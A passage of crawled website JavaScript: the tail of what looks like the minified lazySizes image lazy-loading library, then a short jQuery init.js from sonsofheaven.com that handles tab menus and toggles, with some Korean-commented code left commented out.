                    }
                    if (a) {
                        return
                    }
                    a = true;
                    t = r - (f.now() - i);
                    if (t < 0) {
                        t = 0
                    }
                    if (e || t < 9) {
                        s()
                    } else {
                        I(s, t)
                    }
                }
            },
            ie = function(e) {
                var t,
                    a;
                var i = 99;
                var r = function() {
                    t = null;
                    e()
                };
                var n = function() {
                    var e = f.now() - a;
                    if (e < i) {
                        I(n, i - e)
                    } else {
                        (o || r)(r)
                    }
                };
                return function() {
                    a = f.now();
                    if (!t) {
                        t = I(n, i)
                    }
                }
            },
            e = function() {
                var v,
                    m,
                    c,
                    h,
                    e;
                var y,
                    z,
                    g,
                    p,
                    C,
                    b,
                    A;
                var n = /^img$/i;
                var d = /^iframe$/i;
                var E = "onscroll" in u && !/(gle|ing)bot/.test(navigator.userAgent);
                var _ = 0;
                var w = 0;
                var M = 0;
                var N = -1;
                var L = function(e) {
                    M--;
                    if (!e || M < 0 || !e.target) {
                        M = 0
                    }
                };
                var x = function(e) {
                    if (A == null) {
                        A = Z(D.body, "visibility") == "hidden"
                    }
                    return A || !(Z(e.parentNode, "visibility") == "hidden" && Z(e, "visibility") == "hidden")
                };
                var W = function(e, t) {
                    var a;
                    var i = e;
                    var r = x(e);
                    g -= t;
                    b += t;
                    p -= t;
                    C += t;
                    while (r && (i = i.offsetParent) && i != D.body && i != O) {
                        r = (Z(i, "opacity") || 1) > 0;
                        if (r && Z(i, "overflow") != "visible") {
                            a = i.getBoundingClientRect();
                            r = C > a.left && p < a.right && b > a.top - 1 && g < a.bottom + 1
                        }
                    }
                    return r
                };
                var t = function() {
                    var e,
                        t,
                        a,
                        i,
                        r,
                        n,
                        s,
                        o,
                        l,
                        u,
                        f,
                        c;
                    var d = k.elements;
                    if ((h = H.loadMode) && M < 8 && (e = d.length)) {
                        t = 0;
                        N++;
                        for (; t < e; t++) {
                            if (!d[t] || d[t]._lazyRace) {
                                continue
                            }
                            if (!E || k.prematureUnveil && k.prematureUnveil(d[t])) {
                                R(d[t]);
                                continue
                            }
                            if (!(o = d[t][$]("data-expand")) || !(n = o * 1)) {
                                n = w
                            }
                            if (!u) {
                                u = !H.expand || H.expand < 1 ? O.clientHeight > 500 && O.clientWidth > 500 ? 500 : 370 : H.expand;
                                k._defEx = u;
                                f = u * H.expFactor;
                                c = H.hFac;
                                A = null;
                                if (w < f && M < 1 && N > 2 && h > 2 && !D.hidden) {
                                    w = f;
                                    N = 0
                                } else if (h > 1 && N > 1 && M < 6) {
                                    w = u
                                } else {
                                    w = _
                                }
                            }
                            if (l !== n) {
                                y = innerWidth + n * c;
                                z = innerHeight + n;
                                s = n * -1;
                                l = n
                            }
                            a = d[t].getBoundingClientRect();
                            if ((b = a.bottom) >= s && (g = a.top) <= z && (C = a.right) >= s * c && (p = a.left) <= y && (b || C || p || g) && (H.loadHidden || x(d[t])) && (m && M < 3 && !o && (h < 3 || N < 4) || W(d[t], n))) {
                                R(d[t]);
                                r = true;
                                if (M > 9) {
                                    break
                                }
                            } else if (!r && m && !i && M < 4 && N < 4 && h > 2 && (v[0] || H.preloadAfterLoad) && (v[0] || !o && (b || C || p || g || d[t][$](H.sizesAttr) != "auto"))) {
                                i = v[0] || d[t]
                            }
                        }
                        if (i && !r) {
                            R(i)
                        }
                    }
                };
                var a = ae(t);
                var S = function(e) {
                    var t = e.target;
                    if (t._lazyCache) {
                        delete t._lazyCache;
                        return
                    }
                    L(e);
                    K(t, H.loadedClass);
                    Q(t, H.loadingClass);
                    V(t, B);
                    X(t, "lazyloaded")
                };
                var i = te(S);
                var B = function(e) {
                    i({
                        target: e.target
                    })
                };
                var T = function(e, t) {
                    var a = e.getAttribute("data-load-mode") || H.iframeLoadMode;
                    if (a == 0) {
                        e.contentWindow.location.replace(t)
                    } else if (a == 1) {
                        e.src = t
                    }
                };
                var F = function(e) {
                    var t;
                    var a = e[$](H.srcsetAttr);
                    if (t = H.customMedia[e[$]("data-media") || e[$]("media")]) {
                        e.setAttribute("media", t)
                    }
                    if (a) {
                        e.setAttribute("srcset", a)
                    }
                };
                var s = te(function(t, e, a, i, r) {
                    var n,
                        s,
                        o,
                        l,
                        u,
                        f;
                    if (!(u = X(t, "lazybeforeunveil", e)).defaultPrevented) {
                        if (i) {
                            if (a) {
                                K(t, H.autosizesClass)
                            } else {
                                t.setAttribute("sizes", i)
                            }
                        }
                        s = t[$](H.srcsetAttr);
                        n = t[$](H.srcAttr);
                        if (r) {
                            o = t.parentNode;
                            l = o && j.test(o.nodeName || "")
                        }
                        f = e.firesLoad || "src" in t && (s || n || l);
                        u = {
                            target: t
                        };
                        K(t, H.loadingClass);
                        if (f) {
                            clearTimeout(c);
                            c = I(L, 2500);
                            V(t, B, true)
                        }
                        if (l) {
                            G.call(o.getElementsByTagName("source"), F)
                        }
                        if (s) {
                            t.setAttribute("srcset", s)
                        } else if (n && !l) {
                            if (d.test(t.nodeName)) {
                                T(t, n)
                            } else {
                                t.src = n
                            }
                        }
                        if (r && (s || l)) {
                            Y(t, {
                                src: n
                            })
                        }
                    }
                    if (t._lazyRace) {
                        delete t._lazyRace
                    }
                    Q(t, H.lazyClass);
                    ee(function() {
                        var e = t.complete && t.naturalWidth > 1;
                        if (!f || e) {
                            if (e) {
                                K(t, H.fastLoadedClass)
                            }
                            S(u);
                            t._lazyCache = true;
                            I(function() {
                                if ("_lazyCache" in t) {
                                    delete t._lazyCache
                                }
                            }, 9)
                        }
                        if (t.loading == "lazy") {
                            M--
                        }
                    }, true)
                });
                var R = function(e) {
                    if (e._lazyRace) {
                        return
                    }
                    var t;
                    var a = n.test(e.nodeName);
                    var i = a && (e[$](H.sizesAttr) || e[$]("sizes"));
                    var r = i == "auto";
                    if ((r || !m) && a && (e[$]("src") || e.srcset) && !e.complete && !J(e, H.errorClass) && J(e, H.lazyClass)) {
                        return
                    }
                    t = X(e, "lazyunveilread").detail;
                    if (r) {
                        re.updateElem(e, true, e.offsetWidth)
                    }
                    e._lazyRace = true;
                    M++;
                    s(e, t, r, i, a)
                };
                var r = ie(function() {
                    H.loadMode = 3;
                    a()
                });
                var o = function() {
                    if (H.loadMode == 3) {
                        H.loadMode = 2
                    }
                    r()
                };
                var l = function() {
                    if (m) {
                        return
                    }
                    if (f.now() - e < 999) {
                        I(l, 999);
                        return
                    }
                    m = true;
                    H.loadMode = 3;
                    a();
                    q("scroll", o, true)
                };
                return {
                    _: function() {
                        e = f.now();
                        k.elements = D.getElementsByClassName(H.lazyClass);
                        v = D.getElementsByClassName(H.lazyClass + " " + H.preloadClass);
                        q("scroll", a, true);
                        q("resize", a, true);
                        q("pageshow", function(e) {
                            if (e.persisted) {
                                var t = D.querySelectorAll("." + H.loadingClass);
                                if (t.length && t.forEach) {
                                    U(function() {
                                        t.forEach(function(e) {
                                            if (e.complete) {
                                                R(e)
                                            }
                                        })
                                    })
                                }
                            }
                        });
                        if (u.MutationObserver) {
                            new MutationObserver(a).observe(O, {
                                childList: true,
                                subtree: true,
                                attributes: true
                            })
                        } else {
                            O[P]("DOMNodeInserted", a, true);
                            O[P]("DOMAttrModified", a, true);
                            setInterval(a, 999)
                        }
                        q("hashchange", a, true);
                        ["focus", "mouseover", "click", "load", "transitionend", "animationend"].forEach(function(e) {
                            D[P](e, a, true)
                        });
                        if (/d$|^c/.test(D.readyState)) {
                            l()
                        } else {
                            q("load", l);
                            D[P]("DOMContentLoaded", a);
                            I(l, 2e4)
                        }
                        if (k.elements.length) {
                            t();
                            ee._lsFlush()
                        } else {
                            a()
                        }
                    },
                    checkElems: a,
                    unveil: R,
                    _aLSL: o
                }
            }(),
            re = function() {
                var a;
                var n = te(function(e, t, a, i) {
                    var r,
                        n,
                        s;
                    e._lazysizesWidth = i;
                    i += "px";
                    e.setAttribute("sizes", i);
                    if (j.test(t.nodeName || "")) {
                        r = t.getElementsByTagName("source");
                        for (n = 0, s = r.length; n < s; n++) {
                            r[n].setAttribute("sizes", i)
                        }
                    }
                    if (!a.detail.dataAttr) {
                        Y(e, a.detail)
                    }
                });
                var i = function(e, t, a) {
                    var i;
                    var r = e.parentNode;
                    if (r) {
                        a = s(e, r, a);
                        i = X(e, "lazybeforesizes", {
                            width: a,
                            dataAttr: !!t
                        });
                        if (!i.defaultPrevented) {
                            a = i.detail.width;
                            if (a && a !== e._lazysizesWidth) {
                                n(e, r, i, a)
                            }
                        }
                    }
                };
                var e = function() {
                    var e;
                    var t = a.length;
                    if (t) {
                        e = 0;
                        for (; e < t; e++) {
                            i(a[e])
                        }
                    }
                };
                var t = ie(e);
                return {
                    _: function() {
                        a = D.getElementsByClassName(H.autosizesClass);
                        q("resize", t)
                    },
                    checkElems: t,
                    updateElem: i
                }
            }(),
            t = function() {
                if (!t.i && D.getElementsByClassName) {
                    t.i = true;
                    re._();
                    e._()
                }
            };
        return I(function() {
            H.init && t()
        }), k = {
            cfg: H,
            autoSizer: re,
            loader: e,
            init: t,
            uP: Y,
            aC: K,
            rC: Q,
            hC: J,
            fire: X,
            gW: s,
            rAF: ee
        }
    }(e, e.document, Date);
    e.lazySizes = t,
    "object" == typeof module && module.exports && (module.exports = t)
}("undefined" != typeof window ? window : {});


--- FILE ---
content_type: text/javascript
request_url: https://sonsofheaven.com/js/init.js
body_size: 313
content:


// $('.mMenuSlider').slick({
//     infinite: true,
//     slidesToShow: 6,
//     slidesToScroll: 1,
//     arrows: false,
//     autoplay: false,
//     dots: false,
// });




var check = $("input[type='checkbox']");
check.click(function() {
    $(".slider > p").toggle();
});


$("#tabMenu1 > li").click(function(){
  $(".tabMenu > li").removeClass("tabMenuOn");
  $(".tabMenu > li > hr").remove();

  $(this).addClass("tabMenuOn");
  $(this).append("<hr class='thisOn' />");

  if($(this).data("click") == "1"){
    $("#board_notice").css("display", "table");
    $("#board_evnet").css("display", "none");
    $("#board_survey").css("display", "none");
  }else if($(this).data("click") == "2"){
    $("#board_notice").css("display", "none");
    $("#board_evnet").css("display", "table");
    $("#board_survey").css("display", "none");
  }else if($(this).data("click") == "3"){
    $("#board_notice").css("display", "none");
    $("#board_evnet").css("display", "none");
    $("#board_survey").css("display", "table");
  }
});

$("#tabMenu2 > li").click(function(){
  $(".tabMenu2 > li").removeClass("tabMenuOn");
  $(".tabMenu2 > li > hr").remove();

  $(this).addClass("tabMenuOn");
  $(this).append("<hr class='thisOn' />");

  if($(this).data("click") == "1"){
    $("#board_point").css("display", "table");
    $("#board_lank").css("display", "none");
  }else if($(this).data("click") == "2"){
    $("#board_point").css("display", "none");
    $("#board_lank").css("display", "table");
  }
});






// $(function() {
// 		//페이지 처음에 로딩 됐을 때 실행
// 		MobileQuery();
//
// 		//페이지 사이즈 변경될 때마다 실행
// 		$(window).resize(function () {
// 				MobileQuery();
// 		})
//
// })
// function MobileQuery() {
// 		if (window.matchMedia("screen and (min-width: 1025px)").matches) {
//
// 		} else if(window.matchMedia("screen and (min-width: 767px) and (max-width: 1024px)").matches) {
//
// 		} else {
//       length = 20;
//       $('.cut').each(function() {
//          var _this = $(this);
//          var _text = $(this).text();
//
//          if(_text.length >= length) {
//             _this.text( _text.trim().substr(0, length) + "..." );
//           }
//       })
// 		}
// }
